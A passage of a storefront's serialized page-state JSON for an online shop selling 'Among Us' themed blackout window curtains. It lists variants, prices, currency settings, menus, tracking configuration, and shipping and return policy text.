required."}}}},"platform":{"printbase":false,"plusbase":false,"suspended":false,"report":true,"powered_by":false,"digital_product":false,"shopbase":true},"print_base":{"size_chart":{"enable":false},"test_mode":false,"personalize":{"enable":true,"mode":"button"},"description_mode":"specific_variant"},"size_chart":false,"account":true,"robots_txt":"","logo":"","logo_alternative":"","package_id":22,"addresses":null,"package_addresses":{},"profile":{"avatar":"","name":"Hieu Nguyen","about":"Hi! I'm Hieu Nguyen. I'm here to help you...","links":[{"icon":"facebook","label":"","link":"https://www.facebook.com"},{"icon":"instagram","label":"","link":"https://www.instagram.com"},{"icon":"youtube","label":"","link":"https://www.youtube.com"},{"icon":"tiktok","label":"","link":"https://www.tiktok.com"}]},"full_domain":"www.canvaschains.com","support_email":"info@canvaschains.com","phone":"918179583","buyer_ab_test":"","use_translation":{"customer_reviews":false,"customer_comment":false},"is_wordpress_shop":false,"sub_domain":"canvaschains"},"subscription":{"enable":false},"versionId":"36226","product":{"etaShippingTimeByVariantId":{},"productPersonalize":{},"product":{"available":true,"collection_ids":[86820670396],"custom_options":null,"collections":[{"handle":"window-curtains","id":86820670396,"title":"window curtains","image":"","cover_image":"","tracking_ids":""}],"description":"","handle":"among-us-wpp-window-curtains-among-us-blackout-curtains-living-room-curtains-for-window-group-win2","id":1000000502127630,"image":"https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg","video":"","images":[{"id":2810124004,"alt":"Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window","src":"https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg","variant_ids":[1000011596277654,1000011596277655,1000011596277656,1000011596277657,1000011596277658],"type":"image","thumbnail":"","is_embedded":false,"list_compressed_video":null},{"id":2810124005,"alt":"Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window","src":"https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg","variant_ids":[1000011596277659,1000011596277660,1000011596277661,1000011596277662,1000011596277663],"type":"image","thumbnail":"","is_embedded":false,"list_compressed_video":null},{"id":2810124006,"alt":"Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window","src":"https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg","variant_ids":[1000011596277664,1000011596277665,1000011596277666,1000011596277667,1000011596277668],"type":"image","thumbnail":"","is_embedded":false,"list_compressed_video":null},{"id":2810124007,"alt":"Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window","src":"https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg","variant_ids":[],"type":"image","thumbnail":"","is_embedded":false,"list_compressed_video":null},{"id":2810124008,"alt":"Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window","src":"https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg","variant_ids":[],"type":"image","thumbnail":"","is_embedded":false,"list_compressed_video":null}],"meta_description":"","filter_variant_image":true,"variant_images":{"1000011596277654":[2810124004],"1000011596277655":[2810124004],"1000011596277656":[2810124004],"1000011596277657":[2810124004],"1000011596277658":[2810124004],"1000011596277659":[2810124005],"1000011596277660":[2810124005],"1000011596277661":[2810124005],"1000011596277662":[2810124005],"1000011596277663":[2810124005],"1000011596277664":[2810124006],"1000011596277665":[2810124006],"1000011596277666":[2810124006],"1000011596277667":[2810124006],"1000011596277668":[2810124006]},"meta_title":"Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room","options":[{"id":1244310133,"name":"Choose Product Type","color_swatch":false,"variant_group":true,"values":[{"id":5671623233,"name":"Style 1","color":"","image":"https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg","base_id":0},{"id":5671623239,"name":"Style 2","color":"","image":"https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg","base_id":0},{"id":5671623240,"name":"Style 3","color":"","image":"https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg","base_id":0}],"origin_name":"Choose Product Type"},{"id":1244310134,"name":"Choose a size(in)","color_swatch":false,"variant_group":false,"values":[{"id":5671623234,"name":"108''x63''","color":"","image":"","base_id":0},{"id":5671623235,"name":"108''x84''","color":"","image":"","base_id":0},{"id":5671623236,"name":"108''x90''","color":"","image":"","base_id":0},{"id":5671623237,"name":"108''x96''","color":"","image":"","base_id":0},{"id":5671623238,"name":"108''x108''","color":"","image":"","base_id":0}],"origin_name":"Choose a size(in)"}],"product_type":"","tags":"window curtains group","title":"Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window","variants":[{"id":1000011596277654,"option1":5671623233,"option2":5671623234,"option3":0,"image_id":2810124004,"available":true,"sku":"WC-GroupDOT2-871","barcode":"","title":"Style 1 / 108''x63''","compare_at_price":240,"price":119.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011596277655,"option1":5671623233,"option2":5671623235,"option3":0,"image_id":2810124004,"available":true,"sku":"WC-GroupDOT2-872","barcode":"","title":"Style 1 / 108''x84''","compare_at_price":375,"price":149.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011596277656,"option1":5671623233,"option2":5671623236,"option3":0,"image_id":2810124004,"available":true,"sku":"WC-GroupDOT2-873","barcode":"","title":"Style 1 / 108''x90''","compare_at_price":400,"price":159.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011596277657,"option1":5671623233,"option2":5671623237,"option3":0,"image_id":2810124004,"available":true,"sku":"WC-GroupDOT2-874","barcode":"","title":"Style 1 / 108''x96''","compare_at_price":567,"price":169.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011596277658,"option1":5671623233,"option2":5671623238,"option3":0,"image_id":2810124004,"available":true,"sku":"WC-GroupDOT2-875","barcode":"","title":"Style 1 / 108''x108''","compare_at_price":633,"price":189.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011596277659,"option1":5671623239,"option2":5671623234,"option3":0,"image_id":2810124005,"available":true,"sku":"WC-GroupDOT2-876","barcode":"","title":"Style 2 / 108''x63''","compare_at_price":240,"price":119.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011596277660,"option1":5671623239,"option2":5671623235,"option3":0,"image_id":2810124005,"available":true,"sku":"WC-GroupDOT2-877","barcode":"","title":"Style 2 / 108''x84''","compare_at_price":375,"price":149.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011596277661,"option1":5671623239,"option2":5671623236,"option3":0,"image_id":2810124005,"available":true,"sku":"WC-GroupDOT2-878","barcode":"","title":"Style 2 / 108''x90''","compare_at_price":400,"price":159.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011596277662,"option1":5671623239,"option2":5671623237,"option3":0,"image_id":2810124005,"available":true,"sku":"WC-GroupDOT2-879","barcode":"","title":"Style 2 / 108''x96''","compare_at_price":567,"price":169.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011596277663,"option1":5671623239,"option2":5671623238,"option3":0,"image_id":2810124005,"available":true,"sku":"WC-GroupDOT2-880","barcode":"","title":"Style 2 / 108''x108''","compare_at_price":633,"price":189.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011596277664,"option1":5671623240,"option2":5671623234,"option3":0,"image_id":2810124006,"available":true,"sku":"WC-GroupDOT2-881","barcode":"","title":"Style 3 / 108''x63''","compare_at_price":240,"price":119.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011596277665,"option1":5671623240,"option2":5671623235,"option3":0,"image_id":2810124006,"available":true,"sku":"WC-GroupDOT2-882","barcode":"","title":"Style 3 / 108''x84''","compare_at_price":375,"price":149.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011596277666,"option1":5671623240,"option2":5671623236,"option3":0,"image_id":2810124006,"available":true,"sku":"WC-GroupDOT2-883","barcode":"","title":"Style 3 / 108''x90''","compare_at_price":400,"price":159.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011596277667,"option1":5671623240,"option2":5671623237,"option3":0,"image_id":2810124006,"available":true,"sku":"WC-GroupDOT2-884","barcode":"","title":"Style 3 / 108''x96''","compare_at_price":567,"price":169.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011596277668,"option1":5671623240,"option2":5671623238,"option3":0,"image_id":2810124006,"available":true,"sku":"WC-GroupDOT2-885","barcode":"","title":"Style 3 / 108''x108''","compare_at_price":633,"price":189.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0}],"vendor":"CanvasChains","pod":{"preview":false,"personalized":false,"is_pod_product":false},"review":{"count":0,"rating":"0"},"descriptions":{},"group_variant_by_option":1244310133,"photo_guide":{"id":0,"name":"","description":"","process_image_src":""},"select_default_options":["option1","option2"],"template":"window-curtain","auto_offer_id":0,"tracking_ids":"","availability":1,"product_custom_options":[],"selling_plan_groups":null},"loadedProduct":{},"products":{},"variantSelector":{}},"collection":{"collections":{}},"customer":{"customer":{},"country_data":{}},"cart":{"cartReady":false,"cart":{"is_post_purchase":false,"items":[],"overridden_manual_discount_type":"","price_rule":{},"subtotal_price":0,"total_discounts":0,"total_price":0,"total_quantity":0,"token":"","checkoutToken":""}},"shopTheme":{"fetchedPages":{"product":"window-curtain"},"currentPage":{"page":"product","template":"window-curtain"}},"thirdPartyApp":{"registeredApps":[],"ready":false},"blog":{"blog":{},"blogLoaded":{},"blogPost":{},"blogPostLoaded":{},"blogPosts":{},"blogPostsLoaded":{},"recentBlogPosts":[],"recentBlogPostsLoaded":{},"relatedBlogPosts":[],"blogPostComments":{},"blogTags":[]},"landing":{"landing":{"cdn":{"style":"https://cdn.thesitebase.net/next/landing/36226/assets/landing.css","javascript":"https://cdn.thesitebase.net/next/landing/36226/assets/landing.js"}}},"policy":{"policy":{},"loadedPolicies":{}},"page":{"page":{}},"order":{"order":{},"orders":[],"count":0},"password":{},"digitalProduct":{"digitalProducts":{},"digitalProduct":{},"offerProduct":{},"fetchingOffer":false,"getCheckoutInfoResponse":{},"multiImageFormFeedback":[]},"host":"www.canvaschains.com","url":"/products/among-us-wpp-window-curtains-among-us-blackout-curtains-living-room-curtains-for-window-group-win2","debug":false,"playground":false,"preview":false,"previewId":0,"templateId":0,"previewTemplate":false,"previewSitePage":false,"xLang":"","isLighthouse":false,"dynamic_components":[],"route":{"name":"product","path":"/products/among-us-wpp-window-curtains-among-us-blackout-curtains-living-room-curtains-for-window-group-win2","fullPath":"/products/among-us-wpp-window-curtains-among-us-blackout-curtains-living-room-curtains-for-window-group-win2","query":{}},"meta":{"favicon":"https://img.thesitebase.net/files/10384387/2023/01/10/16733283516bcc14fb47.png","title":"","description":"","image":"https://img.thesitebase.net/files/10384387/2023/01/10/16733261326d062f3544.png","keywords":""},"currencies":[{"country_id":0,"country_code":"","country_name":"","country_flag":"","code":"USD","name":"US Dollar","symbol":"","money_with_currency_format":"${{amount}} USD","money_without_currency_format":"${{amount}}","money_format":"${{amount}}","rate":1,"is_rate_auto":false,"is_rounding":false,"rounding":0,"pricing_adjustment":0,"is_primary":false,"country_codes":null},{"country_id":0,"country_code":"","country_name":"","country_flag":"","code":"CAD","name":"Canadian dollar","symbol":"","money_with_currency_format":"${{amount}} CAD","money_without_currency_format":"${{amount}}","money_format":"${{amount}}","rate":1.396786,"is_rate_auto":false,"is_rounding":false,"rounding":0,"pricing_adjustment":0,"is_primary":false,"country_codes":null},{"country_id":0,"country_code":"","country_name":"","country_flag":"","code":"AUD","name":"Australian dollar","symbol":"","money_with_currency_format":"${{amount}} AUD","money_without_currency_format":"${{amount}}","money_format":"${{amount}}","rate":1.512679,"is_rate_auto":false,"is_rounding":false,"rounding":0,"pricing_adjustment":0,"is_primary":false,"country_codes":null},{"country_id":0,"country_code":"","country_name":"","country_flag":"","code":"GBP","name":"British pound","symbol":"","money_with_currency_format":"£{{amount}} GBP","money_without_currency_format":"£{{amount}}","money_format":"£{{amount}}","rate":0.749385,"is_rate_auto":false,"is_rounding":false,"rounding":0,"pricing_adjustment":0,"is_primary":false,"country_codes":null},{"country_id":0,"country_code":"","country_name":"","country_flag":"","code":"EUR","name":"Euro","symbol":"","money_with_currency_format":"€{{amount_with_comma_separator}} EUR","money_without_currency_format":"€{{amount_with_comma_separator}}","money_format":"€{{amount_with_comma_separator}}","rate":0.857135,"is_rate_auto":false,"is_rounding":false,"rounding":0,"pricing_adjustment":0,"is_primary":false,"country_codes":null},{"country_id":0,"country_code":"","country_name":"","country_flag":"","code":"JPY","name":"Japanese yen","symbol":"","money_with_currency_format":"¥{{amount_no_decimals}} JPY","money_without_currency_format":"¥{{amount_no_decimals}}","money_format":"¥{{amount_no_decimals}}","rate":154.75296667,"is_rate_auto":false,"is_rounding":false,"rounding":0,"pricing_adjustment":0,"is_primary":false,"country_codes":null}],"countries":[{"country_id":237,"country_code":"VN","country_name":"Vietnam","country_flag":"https://img.thesitebase.net/img/flags/vietnam.png","code":"USD","name":"US Dollar","symbol":"$","money_with_currency_format":"${{amount}} USD","money_without_currency_format":"${{amount}}","money_format":"${{amount}}","rate":1,"is_rate_auto":false,"is_rounding":false,"rounding":0,"pricing_adjustment":0,"is_primary":true,"country_codes":null}],"locales":[{"code":"en","name":"English","customized":true,"is_default":false,"priority":1},{"code":"fr","name":"Francaise","customized":false,"is_default":false,"priority":37}],"script_tags":[],"cdn":{"assets_domain":"https://assets.thesitebase.net","resize_image_domain":"https://img.thesitebase.net/","resize_image_whitelist_domains":["shopbase.com","shopbase.net","shopbasecdn.com","btdmp.com","thesitebase.net","thesitebase.com"],"resize_image_ignore_change_domains":["stag-img.boostflow.com"],"pbase_image":"https://pbimg.thesitebase.net/","pbase_asset":"https://assets.boostflow.com/","base":"https://cdn.thesitebase.net","locale":"https://assets.thesitebase.net/10/384/387/locales","app_version":"657541","locale_version":1687164083,"captcha_id":"43a9c04d-19e7-4604-aa51-7e4c3c08c809","type":"","resize_image":{"domain":"img.thesitebase.net","whitelist_domains":{"thesitebase.net":true,"thesitebase.com":true,"shopbase.com":true,"shopbase.net":true,"shopbasecdn.com":true,"btdmp.com":true},"keep_domains":{"stag-img.boostflow.com":true}},"default_locale":"https://assets.thesitebase.net","link":{"app":"https://cdn.thesitebase.net/next/third-party-apps/1363458/assets/app.js","payment":"https://cdn.thesitebase.net/next/payment-component/1319222/assets/payment.js","pod":"https://cdn.thesitebase.net/next/pod/201/assets/main.js"}},"navigation":{"page_locks":["/collections/all","/collections"],"redirect":{"domain":"www.canvaschains.com","enable":true,"items":[],"count":0},"menus":{"categories":{"title":"Collection List","items":[{"title":"Shower Curtain","url":"/collections/shower-curtains"},{"title":"Window Curtain","url":"/collections/window-curtains"},{"title":"Blanket","url":"/collections/blanket-colletion"},{"title":"Rug","url":"/collections/rug-collection"}]},"main-menu":{"title":"Main menu","items":[{"title":"About us","url":"/pages/about-us"},{"items":[{"title":"Privacy policy","url":"/pages/privacy-policy"},{"title":"Shipping \u0026 Delivery","url":"/pages/shipping-delivery"},{"title":"Return And Refunds Policy","url":"/pages/return-and-refunds-policy"},{"title":"Billing Terms \u0026 Conditions","url":"/pages/billing-terms-conditions"},{"title":"Terms of service","url":"/pages/terms-of-service"},{"title":"DMCA Disclaimer","url":"/pages/dmca-disclaimer"},{"title":"Cookie policy","url":"/pages/cookie-policy"}],"title":"Policy","url":"/pages/contact-us"},{"title":"Collection","url":"/collections"},{"title":"Contact Us","url":"/pages/contact-us"}]},"policies":{"title":"Customer Support","items":[{"title":"About Us","url":"/pages/about-us"},{"title":"Contact Us","url":"/pages/contact-us"},{"title":"Shipping \u0026 Delivery","url":"/pages/shipping-delivery"},{"title":"Return And Refunds Policy","url":"/pages/return-and-refunds-policy"}]},"policies-1":{"title":"Policies","items":[{"title":"Privacy policy","url":"/pages/privacy-policy"},{"title":"Shipping \u0026 Delivery","url":"/pages/shipping-delivery"},{"title":"Return And Refunds Policy","url":"/pages/return-and-refunds-policy"},{"title":"Billing Terms \u0026 Conditions","url":"/policies/refund-policy"},{"title":"Terms of service","url":"/pages/terms-of-service"},{"title":"DMCA Disclaimer","url":"/pages/dmca-disclaimer"},{"title":"Cookie policy","url":"/pages/cookie-policy"}]},"support":{"title":"Support","items":[{"title":"Contact us","url":"/pages/contact-us"},{"title":" FAQs","url":"/pages/faq"},{"title":" Sizing","url":"/pages/product-details-sizing"}]},"topbar-menu":{"title":"Topbar menu","items":[]}}},"tracking":{"google":{"id":"G-VXGQHN5548,","custom_script":"","enhanced_ecommerce":true,"ga_order_total":true,"enable_ga_remarketing":true,"ga_remarketing_target":"page"},"google_ads":[{"id":"AW-16777636922","label":"RRY8CNPG5q8aELrYmcA-","conversion_goal":"purchase"}],"facebook_pixel":{"id":"","use_conversion_api":false,"use_total":false,"advanced_analytic":false},"klaviyo":{"api_key":""},"sale_channels":[],"tracking_account":[],"delay":5000,"on_custom_script":["klaviyo"]},"checkout_settings":{"form":{"require_first_name":false,"require_company_name":"optional","require_address_2":"optional","require_shipping_phone":"required","require_account":"optional","require_zip_code":"required"},"order_processing":{"allow_billing_addr_using_shipping_addr":true},"email_marketing":{"show_sign_up_option":true,"preselect_sign_up_option":true},"abandoned_checkout":{"automatic_sent_abandoned_sms":true},"checkout_layout":"one-page","footer":{"show_footer":true},"tip":{"percentages":[5,10,20],"enabled":false,"is_old_layout":false},"term_of_service":{"show_term":false,"auto_confirm":false},"note":{"enabled":false},"is_cardholder_name_hidden":false,"should_remove_inject_custom_script":false,"pswpf":"body","iawpf":null,"white_list_iframe":["https://*.stripe.com","https://*.paypal.com","https://*.paypalobjects.com","https://*.google.com","https://pay.shops-support.net","https://pay.shops-support.com","https://pay.shops-support.org","https://*.shopbase.com","https://optimize.google.com/","https://*.sbprod.tk","https://*.pinterest.com","https://petshoppetlove.com"],"use_global_market":false,"bootstrap_checkout":{"support_paypal_express":false,"iframe_url":"https://www.canvaschains.com/sf-payments-next"},"paypal_locale":"en_US","is_web_builder":false,"allow_checkout_sb_domain":false,"hide_countdown_timer":false,"quick_checkout_enable":false,"quick_checkout_settings":{"eta_display":"processing_time_only","btn_text_color":"#FFFFFF","btn_bg_color":"58C322","express_payment":true}},"checkout_locales":{},"theme":{"id":3,"shop_theme_id":1295427,"version_id":160,"cdn":{"style":"https://cdn.thesitebase.net/next/themes/3/160/36226/assets/theme.css","font":"https://fonts.googleapis.com/css?family=.|Poppins%3Aregular%7CPoppins%3Aregular%7CPoppins%3Aregular\u0026display=swap","asset":"https://assets.thesitebase.net/themes/3/v/160/assets","javascript":"https://cdn.thesitebase.net/next/themes/3/160/36226/assets/theme.js","checkout_style":"","island":"https://cdn.thesitebase.net/next/themes/3/160/36226/__islands"},"pages":{"product":{"window-curtain":[{"handles":[],"blocks":[{"settings":{},"type":"title"},{"app":"review","settings":{},"type":"badge"},{"settings":{"price_customize":true,"saving_format":"percent","show_compare_at_price":true,"show_price_savings":true},"type":"price"},{"settings":{"enable_color_swatches":false,"enable_group_swatches":true,"enable_select_variant_by_image":true,"hide_selector_enable":true,"link_product_options":true,"options_style":"buttons","variants_customize":true},"type":"variants"},{"settings":{"show_dynamic_checkout_button":false,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true,"buy_with_paypal":true,"enable_same_line_quantity_box":true},"type":"buy-buttons"},{"settings":{"collapsed":false,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2022/11/18/166876612409c3d79a02.jpeg\" alt=\"\" /\u003e\u003c/p\u003e","heading":""},"type":"collapse-tab"},{"settings":{"content":"\u003cp\u003e\u003cstrong\u003eMaterial:\u003c/strong\u003e 100% Polyester, anti-mildew, soap, eco-friendly.\u003cbr /\u003e\u003cstrong\u003ePrinting Technology: \u003c/strong\u003eheat transfer printing technology, high quality colors and images, hard to fade.\u003cbr /\u003e\u003cstrong\u003e2 Panel set:\u003c/strong\u003e sold per set including 2 panels,curtain rod is not included.\u003cbr /\u003e\u003cstrong\u003eLight Blocking: \u003c/strong\u003eCan block up to 95% of light, These blinds will cut out the light and UV rays that darken the room. Curtains are also energy efficient as they not only block out light but also provide insulation to the room.\u003cbr /\u003e\u003cstrong\u003eEasy to clean: \u003c/strong\u003eEasy to install and clean, machine washable including plastic shower curtain hook. Just toss them in the washing machine and wash cold, no bleach needed.\u003cbr /\u003e\u003cstrong\u003eSize:\u003c/strong\u003e We have many sizes, suitable for living room, bedroom, children's playroom, women's yoga, reading room and so on.\u003cbr /\u003e\u003cstrong\u003eNote:\u003c/strong\u003e\u003cbr /\u003eSince the size is manually measured, please allow a 1cm-3cm dimension difference.\u003cbr /\u003eAs a result of the production batch, the light intensity photography effect will have a color difference\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10384387/2024/02/21/17085049075d8c3ff7e8.jpeg\" alt=\"\" width=\"1120\" height=\"2160\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e","heading":"Description Window curtain","collapsed":false},"type":"collapse-tab"},{"type":"collapse-tab","settings":{"heading":"Size chart","collapsed":true,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2023/03/20/1679304620d0fce0d19c.jpeg\" alt=\"\" /\u003e\u003cimg src=\"https://img.shopbase.com/files/10384387/2025/05/28/1748400703d5e581512d.jpeg\" alt=\"\" width=\"1500\" height=\"1500\" /\u003e\u003c/p\u003e"}},{"type":"page","settings":{"body_html":"\u003cp\u003e\u003cstrong\u003eWhen will my items be shipped?\u003c/strong\u003e\u003cbr /\u003eTo estimate when you can expect your order, please refer to the timeframe below.\u003cbr /\u003eEstimated Time Of Arrival (Production + Shipping time)\u003c/p\u003e\n\u003ctable style=\"border-collapse: collapse; width: 101.527%; height: 121.562px;\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 54.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 54.3906px; text-align: center;\"\u003e\n\u003cp\u003e\u003cstrong\u003eProduct\u003c/strong\u003e\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 54.3906px; text-align: center;\"\u003e\u003cstrong\u003eProduction\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e\u003cstrong\u003eShipping time\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e\u003cstrong\u003eEstimated Time Of Arrival\u003c/strong\u003e\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 22.3906px; text-align: center;\"\u003eAll Product\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 22.3906px; text-align: center;\"\u003e1 -3 days\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e5 - 7 days\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e6 - 10 days\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 44.7812px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 44.7812px; text-align: center;\"\u003eShipping Charge\u003c/td\u003e\n\u003ctd style=\"height: 44.7812px; text-align: center; width: 70.9981%;\" colspan=\"3\"\u003eFree\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003ePLEASE NOTE:\u003c/strong\u003e\u003cbr /\u003e1. The above timeframe is only applied for orders to the US with free shipping method (\"days\" here is \"business days\")\u003cbr /\u003e2. The majority of our orders are processed and shipped within the timeframe we offer above.\u003cbr /\u003e3. Due to unforeseeable delivery bottlenecks with our suppliers as well as delivery companies, deliveries may be delayed a little bit. We apologize for any inconvenience that this may cause to you.\u003cbr /\u003e4. Holiday shipping: Due to certain US and International Holidays, especially in peak seasons, orders may take longer to ship out.. We're so sorry for this inconvenience and hope that you can understand for us.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhere will I receive my order?\u003cbr /\u003e\u003c/strong\u003eYou will receive your order at the address you want us to deliver to.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow much is shipping?\u003c/strong\u003e\u003cbr /\u003eShipping costs for customers in the US are completely free.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhat about customs? Will I be charged for duties or customs when my package arrives?\u003c/strong\u003e\u003cbr /\u003eYou will not be charged any additional fees related to taxes and customs.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow to Check/Track order status?\u003c/strong\u003e\u003cbr /\u003e- If your order has been shipped out, a Tracking Number will be sent to you via email.\u003cbr /\u003e-You can track your order via the following link: https://www.17track.net/en.\u003cbr /\u003e- Contact CanvasChains Customer Service at: info@canvaschains.com if you have any doubts referring to your orders.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eI never received my package, what should I do?\u003c/strong\u003e\u003cbr /\u003eMany times your package will be sitting at the local post office due or there was a missed delivery attempt.\u003cbr /\u003eFor U.S. orders, if a package has not been successfully delivered and it has been more than 20 days since the order was placed and tracking data is showing, you can request a refund or make a request to have the order be re-sent. If it has been less than 20 days and tracking data is showing, please patiently wait until the package has a chance to arrive.\u003cbr /\u003eIf your item has not arrived within the time frame, contact CanvasChains customer service at: info@canvaschains.com and we will do our best to help you!\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e","title":"Shipping \u0026 Delivery","collapsed":true}},{"settings":{"body_html":"\u003cp\u003eWe have a 30 days return policy for US customers, meaning you have 30 days after receiving your item to request a refund.We don't have extend the return window during for the holidays.\u003c/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #030303;\"\u003eConditions for return: T\u003c/span\u003e\u003cspan style=\"color: #030303;\"\u003ehe items are not the same as shown on the website, damaged, or of poor quality compared to the description.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003eTo be eligible for a return, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You\u0026rsquo;ll also need the receipt or proof of purchase.\u003cbr /\u003e\u003cbr /\u003eTo start a return, you can contact us at info@canvaschains.com. Please note that returns will need to be sent to the following address: 1125 West Street, Annapolis, MD 21401, United States\u003cbr /\u003e\u003cbr /\u003eIf your return is accepted, we'll email you a return shipping label, which you can download and print to use, as well as instructions on how and where to send your package.\u003cbr /\u003e\u003cbr /\u003eYou can always contact us for any return question at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRestocking fee\u0026nbsp;\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf\u0026nbsp;the product is incorrect, damaged by the carrier, or defective in another way or\u0026nbsp;customer purchased the wrong product, it doesn't fit, or they no longer want the item there will be no restocking fee.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eReturn shipping fee\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf the product is incorrect, damaged by the carrier, or defective in another way, there will be no return shipping costs.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eExchanges\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eTo exchange the product, we need to receive the product that you have previously ordered, after checking the condition of the eligible product, we will send you an email with instructions on the steps to change the product.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRefunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eWe will notify you once we\u0026rsquo;ve received and inspected your return, and let you know if the refund was approved or not. If approved, you\u0026rsquo;ll be automatically refunded on your original payment method within 10 business days. Please remember it can take some time for your bank or credit card company to process and post the refund too.\u003cbr /\u003eIf more than 15 business days have passed since we\u0026rsquo;ve approved your return, please contact us 